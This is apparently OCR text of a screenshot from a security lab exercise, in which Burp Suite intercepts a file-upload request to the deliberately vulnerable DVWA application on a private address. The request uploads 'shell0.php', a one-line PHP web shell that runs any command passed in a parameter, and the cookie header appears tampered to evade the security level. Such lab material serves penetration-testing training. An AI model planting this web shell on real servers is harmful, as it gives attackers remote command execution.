 kali-linux-2023.4-virtualbox-amd64 [In esecuzione] - Oracle VM VirtualBox
File Macchina Visualizza Inserimento Dispositivi Aiuto
1 2 3 4
15:01
Trash
Burp Suite Community Edition v2023.10.3.5 - Temporary Project
Burp Project Intruder Repeater View Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn Settings
Intercept HTTP history WebSockets history Proxy settings
Request to http://192.168.49.101:80
Forward Drop Intercept is on Action Open browser Add notes HTTP/1
Pretty Raw Hex
1 POST /dvwa/vulnerabilities/upload/ HTTP/1.1
2 Host: 192.168.49.101
3 Content-Length: 439
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 Origin: http://192.168.49.101
7 Content-Type: multipart/form-data;
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/119.0.6045.159
Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-
exchange;v=b3;q=0.7
10 Referer: http://192.168.49.101/dvwa/vulnerabilities/upload/
11 Accept-Encoding: gzip, deflate, br
12 Accept-Language: en-US,en;q=0.9
13 Cookie: security=high; security=low;
14 Connection: close
15
16
17 Content-Disposition: form-data; name="MAX_FILE_SIZE"
18
19 100000
20
21 Content-Disposition: form-data; name="uploaded"; filename="shell0.php"
22 Content-Type: application/x-php
23
24 <?php
25
26 system($_REQUEST["cmd"]);
27
28
29 ?>
30
31
32 Content-Disposition: form-data; name="Upload"
33
34 Upload
35
36
Search 0 highlights
Inspector
Request attributes 2
Request query parameters 0
Request body parameters 3
Request cookies 3
Request headers 13
Inspector
Notes
Not secure 192.168.49.101/dvwa/vulnerabilities/upload/
DVWA
Home
Instructions
Setup
Brute Force
Command Execution
CSRF
File Inclusion
SQL Injection
SQL Injection (Blind)
Upload
XSS reflected
XSS stored
DVWA Security
PHP Info
About
Logout
Vulnerability: File Upload
Choose an image to upload:
Choose File shell0.php
Upload
More info
http://www.owasp.org/index.php/Unrestricted_File_Upload
http://blogs.securiteam.com/index.php/archives/1268
http://www.acunetix.com/websitesecurity/upload-forms-threat.htm
Username: admin
Security Level: high
PHPIDS: disabled
View Source View Help
Damn Vulnerable Web Application (DVWA) v1.0.7